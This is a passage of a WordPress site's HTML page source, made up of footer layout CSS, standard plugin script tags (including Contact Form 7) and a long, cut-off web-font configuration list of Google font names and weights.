</div><style media="all" id="siteorigin-panels-layouts-footer">/* Layout w65ac584bf3114 */ #pgc-w65ac584bf3114-0-0 , #pgc-w65ac584bf3114-0-1 { width:50% } #pl-w65ac584bf3114 #panel-w65ac584bf3114-0-0-0 , #pl-w65ac584bf3114 #panel-w65ac584bf3114-0-1-0 { margin:0px 0px 0px 0px } #pg-w65ac584bf3114-0 , #pg-w65ac584bf3114-1 , #pl-w65ac584bf3114 .so-panel:last-of-type { margin-bottom:0px } #pgc-w65ac584bf3114-1-0 { width:44.0927% } #pl-w65ac584bf3114 #panel-w65ac584bf3114-1-0-0 { margin:20px 0px 20px 25px } #pgc-w65ac584bf3114-1-1 { width:32.2781% } #pl-w65ac584bf3114 #panel-w65ac584bf3114-1-1-0 { margin:60px 10px 0px 10px } #pgc-w65ac584bf3114-1-2 { width:23.6292% } #pl-w65ac584bf3114 #panel-w65ac584bf3114-1-2-0 { margin:110px 10px 20px 15px } #pl-w65ac584bf3114 .so-panel { margin-bottom:30px } #pg-w65ac584bf3114-0> .panel-row-style { background-color:#3a3a3a } #pg-w65ac584bf3114-0.panel-has-style > .panel-row-style, #pg-w65ac584bf3114-0.panel-no-style , #pg-w65ac584bf3114-1.panel-has-style > .panel-row-style, #pg-w65ac584bf3114-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w65ac584bf3114-0-0-0> .panel-widget-style , #panel-w65ac584bf3114-0-1-0> .panel-widget-style { border:2px solid #c5d1d6;padding:0px 0px 0px 0px } #pg-w65ac584bf3114-1> .panel-row-style { background-color:#3a3a3a;border:1px solid #c5d1d6;padding:15px 0px 0px 0px } #panel-w65ac584bf3114-1-0-0> .panel-widget-style { border:1px solid #c5d1d6;padding:0px 0px 20px 50px } #panel-w65ac584bf3114-1-1-0> .panel-widget-style { border:1px solid #c5d1d6;padding:0px 0px 0px 0px } #panel-w65ac584bf3114-1-2-0> .panel-widget-style { background-color:#c5d1d6;border:1px solid #c5d1d6;padding:0px 0px 0px 0px } @media (max-width:780px){ #pg-w65ac584bf3114-0.panel-no-style, #pg-w65ac584bf3114-0.panel-has-style > .panel-row-style, #pg-w65ac584bf3114-0 , #pg-w65ac584bf3114-1.panel-no-style, #pg-w65ac584bf3114-1.panel-has-style > .panel-row-style, #pg-w65ac584bf3114-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65ac584bf3114-0 > .panel-grid-cell , #pg-w65ac584bf3114-0 > .panel-row-style > .panel-grid-cell , #pg-w65ac584bf3114-1 > .panel-grid-cell , #pg-w65ac584bf3114-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w65ac584bf3114-0-0 , #pgc-w65ac584bf3114-1-0 , #pgc-w65ac584bf3114-1-1 { margin-bottom:30px } #pl-w65ac584bf3114 .panel-grid-cell { padding:0 } #pl-w65ac584bf3114 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65ac584bf3114 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-w65ac584bf3114-1> .panel-row-style { background-attachment:scroll }  } </style><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shamanic-nights.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="siteorigin-premium-web-font-importer-js-extra">
/* <![CDATA[ */
var soPremiumFonts = {"font_modules":{"web_safe":{"label":"Web Safe","base_url":false,"fonts":{"Arial":{"variants":[],"subsets":["latin"],"category":"sans-serif"},"Helvetica Neue":{"variants":[],"subsets":["latin"],"category":"sans-serif"},"Tahoma":{"variants":[],"subsets":["latin"],"category":"sans-serif"},"Verdana":{"variants":[],"subsets":["latin"],"category":"sans-serif"},"Georgia":{"variants":[],"subsets":["latin"],"category":"serif"},"Palatino":{"variants":[],"subsets":["latin"],"category":"serif"},"Courier New":{"variants":[],"subsets":["latin"],"category":"monospace"}}},"google":{"label":"Google","base_url":"https://fonts.googleapis.com/css","fonts":{"42dot Sans":["300","regular","500","600","700","800"],"ABeeZee":["regular","italic"],"ADLaM Display":["regular"],"AR One Sans":["regular","500","600","700"],"Abel":["regular"],"Abhaya Libre":["regular","500","600","700","800"],"Aboreto":["regular"],"Abril Fatface":["regular"],"Abyssinica SIL":["regular"],"Aclonica":["regular"],"Acme":["regular"],"Actor":["regular"],"Adamina":["regular"],"Advent Pro":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Afacad":["regular","500","600","700","italic","500italic","600italic","700italic"],"Afacad Flux":["100","200","300","regular","500","600","700","800","900"],"Agbalumo":["regular"],"Agdasima":["regular","700"],"Agu Display":["regular"],"Aguafina Script":["regular"],"Akatab":["regular","500","600","700","800","900"],"Akaya Kanadaka":["regular"],"Akaya Telivigala":["regular"],"Akronim":["regular"],"Akshar":["300","regular","500","600","700"],"Aladin":["regular"],"Alata":["regular"],"Alatsi":["regular"],"Albert Sans":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Aldrich":["regular"],"Alef":["regular","700"],"Alegreya":["regular","500","600","700","800","900","italic","500italic","600italic","700italic","800italic","900italic"],"Alegreya SC":["regular","italic","500","500italic","700","700italic","800","800italic","900","900italic"],"Alegreya Sans":["100","100italic","300","300italic","regular","italic","500","500italic","700","700italic","800","800italic","900","900italic"],"Alegreya Sans SC":["100","100italic","300","300italic","regular","italic","500","500italic","700","700italic","800","800italic","900","900italic"],"Aleo":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Alex Brush":["regular"],"Alexandria":["100","200","300","regular","500","600","700","800","900"],"Alfa Slab One":["regular"],"Alice":["regular"],"Alike":["regular"],"Alike Angular":["regular"],"Alkalami":["regular"],"Alkatra":["regular","500","600","700"],"Allan":["regular","700"],"Allerta":["regular"],"Allerta Stencil":["regular"],"Allison":["regular"],"Allura":["regular"],"Almarai":["300","regular","700","800"],"Almendra":["regular","italic","700","700italic"],"Almendra Display":["regular"],"Almendra SC":["regular"],"Alumni Sans":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Alumni Sans Collegiate One":["regular","italic"],"Alumni Sans Inline One":["regular","italic"],"Alumni Sans Pinstripe":["regular","italic"],"Amarante":["regular"],"Amaranth":["regular","italic","700","700italic"],"Amatic SC":["regular","700"],"Amethysta":["regular"],"Amiko":["regular","600","700"],"Amiri":["regular","italic","700","700italic"],"Amiri Quran":["regular"],"Amita":["regular","700"],"Anaheim":["regular","500","600","700","800"],"Andada Pro":["regular","500","600","700","800","italic","500italic","600italic","700italic","800italic"],"Andika":["regular","italic","700","700italic"],"Anek Bangla":["100","200","300","regular","500","600","700","800"],"Anek Devanagari":["100","200","300","regular","500","600","700","800"],"Anek Gujarati":["100","200","300","regular","500","600","700","800"],"Anek Gurmukhi":["100","200","300","regular","500","600","700","800"],"Anek Kannada":["100","200","300","regular","500","600","700","800"],"Anek Latin":["100","200","300","regular","500","600","700","800"],"Anek Malayalam":["100","200","300","regular","500","600","700","800"],"Anek Odia":["100","200","300","regular","500","600","700","800"],"Anek Tamil":["100","200","300","regular","500","600","700","800"],"Anek Telugu":["100","200","300","regular","500","600","700","800"],"Angkor":["regular"],"Annapurna SIL":["regular","700"],"Annie Use Your Telescope":["regular"],"Anonymous Pro":["regular","italic","700","700italic"],"Anta":["regular"],"Antic":["regular"],"Antic Didone":["regular"],"Antic Slab":["regular"],"Anton":["regular"],"Anton SC":["regular"],"Antonio":["100","200","300","regular","500","600","700"],"Anuphan":["100","200","300","regular","500","600","700"],"Anybody":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Aoboshi One":["regular"],"Arapey":["regular","italic"],"Arbutus":["regular"],"Arbutus Slab":["regular"],"Architects Daughter":["regular"],"Archivo":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Archivo Black":["regular"],"Archivo Narrow":["regular","500","600","700","italic","500italic","600italic","700italic"],"Are You Serious":["regular"],"Aref Ruqaa":["regular","700"],"Aref Ruqaa Ink":["regular","700"],"Arima":["100","200","300","regular","500","600","700"],"Arimo":["regular","500","600","700","italic","500italic","600italic","700italic"],"Arizonia":["regular"],"Armata":["regular"],"Arsenal":["regular","italic","700","700italic"],"Arsenal SC":["regular","italic","700","700italic"],"Artifika":["regular"],"Arvo":["regular","italic","700","700italic"],"Arya":["regular","700"],"Asap":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Asap Condensed":["200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Asar":["regular"],"Asset":["regular"],"Assistant":["200","300","regular","500","600","700","800"],"Astloch":["regular","700"],"Asul":["regular","700"],"Athiti":["200","300","regular","500","600","700"],"Atkinson Hyperlegible":["regular","italic","700","700italic"],"Atma":["300","regular","500","600","700"],"Atomic Age":["regular"],"Aubrey":["regular"],"Audiowide":["regular"],"Autour One":["regular"],"Average":["regular"],"Average Sans":["regular"],"Averia Gruesa Libre":["regular"],"Averia Libre":["300","300italic","regular","italic","700","700italic"],"Averia Sans Libre":["300","300italic","regular","italic","700","700italic"],"Averia Serif Libre":["300","300italic","regular","italic","700","700italic"],"Azeret Mono":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"B612":["regular","italic","700","700italic"],"B612 Mono":["regular","italic","700","700italic"],"BIZ UDGothic":["regular","700"],"BIZ UDMincho":["regular","700"],"BIZ UDPGothic":["regular","700"],"BIZ UDPMincho":["regular","700"],"Babylonica":["regular"],"Bacasime Antique":["regular"],"Bad Script":["regular"],"Badeen Display":["regular"],"Bagel Fat One":["regular"],"Bahiana":["regular"],"Bahianita":["regular"],"Bai Jamjuree":["200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"Bakbak One":["regular"],"Ballet":["regular"],"Baloo 2":["regular","500","600","700","800"],"Baloo Bhai 2":["regular","500","600","700","800"],"Baloo Bhaijaan 2":["regular","500","600","700","800"],"Baloo Bhaina 2":["regular","500","600","700","800"],"Baloo Chettan 2":["regular","500","600","700","800"],"Baloo Da 2":["regular","500","600","700","800"],"Baloo Paaji 2":["regular","500","600","700","800"],"Baloo Tamma 2":["regular","500","600","700","800"],"Baloo Tammudu 2":["regular","500","600","700","800"],"Baloo Thambi 2":["regular","500","600","700","800"],"Balsamiq Sans":["regular","italic","700","700italic"],"Balthazar":["regular"],"Bangers":["regular"],"Barlow":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Barlow Condensed":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Barlow Semi Condensed":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Barriecito":["regular"],"Barrio":["regular"],"Basic":["regular"],"Baskervville":["regular","italic"],"Baskervville SC":["regular"],"Battambang":["100","300","regular","700","900"],"Baumans":["regular"],"Bayon":["regular"],"Be Vietnam Pro":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Beau Rivage":["regular"],"Bebas Neue":["regular"],"Beiruti":["200","300","regular","500","600","700","800","900"],"Belanosima":["regular","600","700"],"Belgrano":["regular"],"Bellefair":["regular"],"Belleza":["regular"],"Bellota":["300","300italic","regular","italic","700","700italic"],"Bellota Text":["300","300italic","regular","italic","700","700italic"],"BenchNine":["300","regular","700"],"Benne":["regular"],"Bentham":["regular"],"Berkshire Swash":["regular"],"Besley":["regular","500","600","700","800","900","italic","500italic","600italic","700italic","800italic","900italic"],"Beth Ellen":["regular"],"Bevan":["regular","italic"],"BhuTuka Expanded One":["regular"],"Big Shoulders":["100","200","300","regular","500","600","700","800","900"],"Big Shoulders Display":["100","200","300","regular","500","600","700","800","900"],"Big Shoulders Inline":["100","200","300","regular","500","600","700","800","900"],"Big Shoulders Inline Display":["100","200","300","regular","500","600","700","800","900"],"Big Shoulders Inline Text":["100","200","300","regular","500","600","700","800","900"],"Big Shoulders Stencil":["100","200","300","regular","500","600","700","800","900"],"Big Shoulders Stencil Display":["100","200","300","regular","500","600","700","800","900"],"Big Shoulders Stencil Text":["100","200","300","regular","500","600","700","800","900"],"Big Shoulders Text":["100","200","300","regular","500","600","700","800","900"],"Bigelow Rules":["regular"],"Bigshot One":["regular"],"Bilbo":["regular"],"Bilbo Swash Caps":["regular"],"BioRhyme":["200","300","regular","500","600","700","800"],"BioRhyme Expanded":["200","300","regular","700","800"],"Birthstone":["regular"],"Birthstone Bounce":["regular","500"],"Biryani":["200","300","regular","600","700","800","900"],"Bitter":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Black And White Picture":["regular"],"Black Han Sans":["regular"],"Black Ops One":["regular"],"Blaka":["regular"],"Blaka Hollow":["regular"],"Blaka Ink":["regular"],"Blinker":["100","200","300","regular","600","700","800","900"],"Bodoni Moda":["regular","500","600","700","800","900","italic","500italic","600italic","700italic","800italic","900italic"],"Bodoni Moda SC":["regular","500","600","700","800","900","italic","500italic","600italic","700italic","800italic","900italic"],"Bokor":["regular"],"Bona Nova":["regular","italic","700"],"Bona Nova SC":["regular","italic","700"],"Bonbon":["regular"],"Bonheur Royale":["regular"],"Boogaloo":["regular"],"Borel":["regular"],"Bowlby One":["regular"],"Bowlby One SC":["regular"],"Braah One":["regular"],"Brawler":["regular","700"],"Bree Serif":["regular"],"Bricolage Grotesque":["200","300","regular","500","600","700","800"],"Bruno Ace":["regular"],"Bruno Ace SC":["regular"],"Brygada 1918":["regular","500","600","700","italic","500italic","600italic","700italic"],"Bubblegum Sans":["regular"],"Bubbler One":["regular"],"Buda":["300"],"Buenard":["regular","700"],"Bungee":["regular"],"Bungee Hairline":["regular"],"Bungee Inline":["regular"],"Bungee Outline":["regular"],"Bungee Shade":["regular"],"Bungee Spice":["regular"],"Bungee Tint":["regular"],"Butcherman":["regular"],"Butterfly Kids":["regular"],"Cabin":["regular","500","600","700","italic","500italic","600italic","700italic"],"Cabin Condensed":["regular","500","600","700"],"Cabin Sketch":["regular","700"],"Cactus Classical Serif":["regular"],"Caesar Dressing":["regular"],"Cagliostro":["regular"],"Cairo":["200","300","regular","500","600","700","800","900"],"Cairo Play":["200","300","regular","500","600","700","800","900"],"Caladea":["regular","italic","700","700italic"],"Calistoga":["regular"],"Calligraffitti":["regular"],"Cambay":["regular","italic","700","700italic"],"Cambo":["regular"],"Candal":["regular"],"Cantarell":["regular","italic","700","700italic"],"Cantata One":["regular"],"Cantora One":["regular"],"Caprasimo":["regular"],"Capriola":["regular"],"Caramel":["regular"],"Carattere":["regular"],"Cardo":["regular","italic","700"],"Carlito":["regular","italic","700","700italic"],"Carme":["regular"],"Carrois Gothic":["regular"],"Carrois Gothic SC":["regular"],"Carter One":["regular"],"Castoro":["regular","italic"],"Castoro Titling":["regular"],"Catamaran":["100","200","300","regular","500","600","700","800","900"],"Caudex":["regular","italic","700","700italic"],"Caveat":["regular","500","600","700"],"Caveat Brush":["regular"],"Cedarville Cursive":["regular"],"Ceviche One":["regular"],"Chakra Petch":["300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"Changa":["200","300","regular","500","600","700","800"],"Changa One":["regular","italic"],"Chango":["regular"],"Charis SIL":["regular","italic","700","700italic"],"Charm":["regular","700"],"Charmonman":["regular","700"],"Chathura":["100","300","regular","700","800"],"Chau Philomene One":["regular","italic"],"Chela One":["regular"],"Chelsea Market":["regular"],"Chenla":["regular"],"Cherish":["regular"],"Cherry Bomb One":["regular"],"Cherry Cream Soda":["regular"],"Cherry Swash":["regular","700"],"Chewy":["regular"],"Chicle":["regular"],"Chilanka":["regular"],"Chivo":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Chivo Mono":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Chocolate Classical Sans":["regular"],"Chokokutai":["regular"],"Chonburi":["regular"],"Cinzel":["regular","500","600","700","800","900"],"Cinzel Decorative":["regular","700","900"],"Clicker Script":["regular"],"Climate Crisis":["regular"],"Coda":["regular","800"],"Codystar":["300","regular"],"Coiny":["regular"],"Combo":["regular"],"Comfortaa":["300","regular","500","600","700"],"Comforter":["regular"],"Comforter Brush":["regular"],"Comic Neue":["300","300italic","regular","italic","700","700italic"],"Coming Soon":["regular"],"Comme":["100","200","300","regular","500","600","700","800","900"],"Commissioner":["100","200","300","regular","500","600","700","800","900"],"Concert One":["regular"],"Condiment":["regular"],"Content":["regular","700"],"Contrail One":["regular"],"Convergence":["regular"],"Cookie":["regular"],"Copse":["regular"],"Corben":["regular","700"],"Corinthia":["regular","700"],"Cormorant":["300","regular","500","600","700","300italic","italic","500italic","600italic","700italic"],"Cormorant Garamond":["300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"Cormorant Infant":["300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"Cormorant SC":["300","regular","500","600","700"],"Cormorant Unicase":["300","regular","500","600","700"],"Cormorant Upright":["300","regular","500","600","700"],"Courgette":["regular"],"Courier Prime":["regular","italic","700","700italic"],"Cousine":["regular","italic","700","700italic"],"Coustard":["regular","900"],"Covered By Your Grace":["regular"],"Crafty Girls":["regular"],"Creepster":["regular"],"Crete Round":["regular","italic"],"Crimson Pro":["200","300","regular","500","600","700","800","900","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Crimson Text":["regular","italic","600","600italic","700","700italic"],"Croissant One":["regular"],"Crushed":["regular"],"Cuprum":["regular","500","600","700","italic","500italic","600italic","700italic"],"Cute Font":["regular"],"Cutive":["regular"],"Cutive Mono":["regular"],"DM Mono":["300","300italic","regular","italic","500","500italic"],"DM Sans":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"DM Serif Display":["regular","italic"],"DM Serif Text":["regular","italic"],"Dai Banna SIL":["300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"Damion":["regular"],"Dancing Script":["regular","500","600","700"],"Danfo":["regular"],"Dangrek":["regular"],"Darker Grotesque":["300","regular","500","600","700","800","900"],"Darumadrop One":["regular"],"David Libre":["regular","500","700"],"Dawning of a New Day":["regular"],"Days One":["regular"],"Dekko":["regular"],"Dela Gothic One":["regular"],"Delicious Handrawn":["regular"],"Delius":["regular"],"Delius Swash Caps":["regular"],"Delius Unicase":["regular","700"],"Della Respira":["regular"],"Denk One":["regular"],"Devonshire":["regular"],"Dhurjati":["regular"],"Didact Gothic":["regular"],"Diphylleia":["regular"],"Diplomata":["regular"],"Diplomata SC":["regular"],"Do Hyeon":["regular"],"Dokdo":["regular"],"Domine":["regular","500","600","700"],"Donegal One":["regular"],"Dongle":["300","regular","700"],"Doppio One":["regular"],"Dorsa":["regular"],"Dosis":["200","300","regular","500","600","700","800"],"DotGothic16":["regular"],"Doto":["100","200","300","regular","500","600","700","800","900"],"Dr Sugiyama":["regular"],"Duru Sans":["regular"],"DynaPuff":["regular","500","600","700"],"Dynalight":["regular"],"EB Garamond":["regular","500","600","700","800","italic","500italic","600italic","700italic","800italic"],"Eagle Lake":["regular"],"East Sea Dokdo":["regular"],"Eater":["regular"],"Economica":["regular","italic","700","700italic"],"Eczar":["regular","500","600","700","800"],"Edu AU VIC WA NT Arrows":["regular","500","600","700"],"Edu AU VIC WA NT Dots":["regular","500","600","700"],"Edu AU VIC WA NT Guides":["regular","500","600","700"],"Edu AU VIC WA NT Hand":["regular","500","600","700"],"Edu AU VIC WA NT Pre":["regular","500","600","700"],"Edu NSW ACT Foundation":["regular","500","600","700"],"Edu QLD Beginner":["regular","500","600","700"],"Edu SA Beginner":["regular","500","600","700"],"Edu TAS Beginner":["regular","500","600","700"],"Edu VIC WA NT Beginner":["regular","500","600","700"],"El Messiri":["regular","500","600","700"],"Electrolize":["regular"],"Elsie":["regular","900"],"Elsie Swash Caps":["regular","900"],"Emblema One":["regular"],"Emilys Candy":["regular"],"Encode Sans":["100","200","300","regular","500","600","700","800","900"],"Encode Sans Condensed":["100","200","300","regular","500","600","700","800","900"],"Encode Sans Expanded":["100","200","300","regular","500","600","700","800","900"],"Encode Sans SC":["100","200","300","regular","500","600","700","800","900"],"Encode Sans Semi Condensed":["100","200","300","regular","500","600","700","800","900"],"Encode Sans Semi Expanded":["100","200","300","regular","500","600","700","800","900"],"Engagement":["regular"],"Englebert":["regular"],"Enriqueta":["regular","500","600","700"],"Ephesis":["regular"],"Epilogue":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Erica One":["regular"],"Esteban":["regular"],"Estonia":["regular"],"Euphoria Script":["regular"],"Ewert":["regular"],"Exo":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Exo 2":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Expletus Sans":["regular","500","600","700","italic","500italic","600italic","700italic"],"Explora":["regular"],"Faculty Glyphic":["regular"],"Fahkwang":["200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"Familjen Grotesk":["regular","500","600","700","italic","500italic","600italic","700italic"],"Fanwood Text":["regular","italic"],"Farro":["300","regular","500","700"],"Farsan":["regular"],"Fascinate":["regular"],"Fascinate Inline":["regular"],"Faster One":["regular"],"Fasthand":["regular"],"Fauna One":["regular"],"Faustina":["300","regular","500","600","700","800","300italic","italic","500italic","600italic","700italic","800italic"],"Federant":["regular"],"Federo":["regular"],"Felipa":["regular"],"Fenix":["regular"],"Festive":["regular"],"Figtree":["300","regular","500","600","700","800","900","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Finger Paint":["regular"],"Finlandica":["regular","500","600","700","italic","500italic","600italic","700italic"],"Fira Code":["300","regular","500","600","700"],"Fira Mono":["regular","500","700"],"Fira Sans":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Fira Sans Condensed":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Fira Sans Extra Condensed":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Fjalla One":["regular"],"Fjord One":["regular"],"Flamenco":["300","regular"],"Flavors":["regular"],"Fleur De Leah":["regular"],"Flow Block":["regular"],"Flow Circular":["regular"],"Flow Rounded":["regular"],"Foldit":["100","200","300","regular","500","600","700","800","900"],"Fondamento":["regular","italic"],"Fontdiner Swanky":["regular"],"Forum":["regular"],"Fragment Mono":["regular","italic"],"Francois One":["regular"],"Frank Ruhl Libre":["300","regular","500","600","700","800","900"],"Fraunces":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Freckle Face":["regular"],"Fredericka the Great":["regular"],"Fredoka":["300","regular","500","600","700"],"Freehand":["regular"],"Freeman":["regular"],"Fresca":["regular"],"Frijole":["regular"],"Fruktur":["regular","italic"],"Fugaz One":["regular"],"Fuggles":["regular"],"Funnel Display":["300","regular","500","600","700","800"],"Funnel Sans":["300","regular","500","600","700","800","300italic","italic","500italic","600italic","700italic","800italic"],"Fustat":["200","300","regular","500","600","700","800"],"Fuzzy Bubbles":["regular","700"],"GFS Didot":["regular"],"GFS Neohellenic":["regular","italic","700","700italic"],"Ga Maamli":["regular"],"Gabarito":["regular","500","600","700","800","900"],"Gabriela":["regular"],"Gaegu":["300","regular","700"],"Gafata":["regular"],"Gajraj One":["regular"],"Galada":["regular"],"Galdeano":["regular"],"Galindo":["regular"],"Gamja Flower":["regular"],"Gantari":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Gasoek One":["regular"],"Gayathri":["100","regular","700"],"Geist":["100","200","300","regular","500","600","700","800","900"],"Geist Mono":["100","200","300","regular","500","600","700","800","900"],"Gelasio":["regular","500","600","700","italic","500italic","600italic","700italic"],"Gemunu Libre":["200","300","regular","500","600","700","800"],"Genos":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Gentium Book Plus":["regular","italic","700","700italic"],"Gentium Plus":["regular","italic","700","700italic"],"Geo":["regular","italic"],"Geologica":["100","200","300","regular","500","600","700","800","900"],"Georama":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Geostar":["regular"],"Geostar Fill":["regular"],"Germania One":["regular"],"Gideon Roman":["regular"],"Gidugu":["regular"],"Gilda Display":["regular"],"Girassol":["regular"],"Give You Glory":["regular"],"Glass Antiqua":["regular"],"Glegoo":["regular","700"],"Gloock":["regular"],"Gloria Hallelujah":["regular"],"Glory":["100","200","300","regular","500","600","700","800","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic"],"Gluten":["100","200","300","regular","500","600","700","800","900"],"Goblin One":["regular"],"Gochi Hand":["regular"],"Goldman":["regular","700"],"Golos Text":["regular","500","600","700","800","900"],"Gorditas":["regular","700"],"Gothic A1":["100","200","300","regular","500","600","700","800","900"],"Gotu":["regular"],"Goudy Bookletter 1911":["regular"],"Gowun Batang":["regular","700"],"Gowun Dodum":["regular"],"Graduate":["regular"],"Grand Hotel":["regular"],"Grandiflora One":["regular"],"Grandstander":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Grape Nuts":["regular"],"Gravitas One":["regular"],"Great Vibes":["regular"],"Grechen Fuemen":["regular"],"Grenze":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Grenze Gotisch":["100","200","300","regular","500","600","700","800","900"],"Grey Qo":["regular"],"Griffy":["regular"],"Gruppo":["regular"],"Gudea":["regular","italic","700"],"Gugi":["regular"],"Gulzar":["regular"],"Gupter":["regular","500","700"],"Gurajada":["regular"],"Gwendolyn":["regular","700"],"Habibi":["regular"],"Hachi Maru Pop":["regular"],"Hahmlet":["100","200","300","regular","500","600","700","800","900"],"Halant":["300","regular","500","600","700"],"Hammersmith One":["regular"],"Hanalei":["regular"],"Hanalei Fill":["regular"],"Handjet":["100","200","300","regular","500","600","700","800","900"],"Handlee":["regular"],"Hanken Grotesk":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Hanuman":["100","300","regular","700","900"],"Happy Monkey":["regular"],"Harmattan":["regular","500","600","700"],"Headland One":["regular"],"Hedvig Letters Sans":["regular"],"Hedvig Letters Serif":["regular"],"Heebo":["100","200","300","regular","500","600","700","800","900"],"Henny Penny":["regular"],"Hepta Slab":["100","200","300","regular","500","600","700","800","900"],"Herr Von Muellerhoff":["regular"],"Hi Melody":["regular"],"Hina Mincho":["regular"],"Hind":["300","regular","500","600","700"],"Hind Guntur":["300","regular","500","600","700"],"Hind Madurai":["300","regular","500","600","700"],"Hind Mysuru":["300","regular","500","600","700"],"Hind Siliguri":["300","regular","500","600","700"],"Hind Vadodara":["300","regular","500","600","700"],"Holtwood One SC":["regular"],"Homemade Apple":["regular"],"Homenaje":["regular"],"Honk":["regular"],"Host Grotesk":["300","regular","500","600","700","800","300italic","italic","500italic","600italic","700italic","800italic"],"Hubballi":["regular"],"Hubot Sans":["200","300","regular","500","600","700","800","900","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Hurricane":["regular"],"IBM Plex Mono":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"IBM Plex Sans":["100","200","300","regular","500","600","700","100italic","200italic","300italic","italic","500italic","600italic","700italic"],"IBM Plex Sans Arabic":["100","200","300","regular","500","600","700"],"IBM Plex Sans Condensed":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"IBM Plex Sans Devanagari":["100","200","300","regular","500","600","700"],"IBM Plex Sans Hebrew":["100","200","300","regular","500","600","700"],"IBM Plex Sans JP":["100","200","300","regular","500","600","700"],"IBM Plex Sans KR":["100","200","300","regular","500","600","700"],"IBM Plex Sans Thai":["100","200","300","regular","500","600","700"],"IBM Plex Sans Thai Looped":["100","200","300","regular","500","600","700"],"IBM Plex 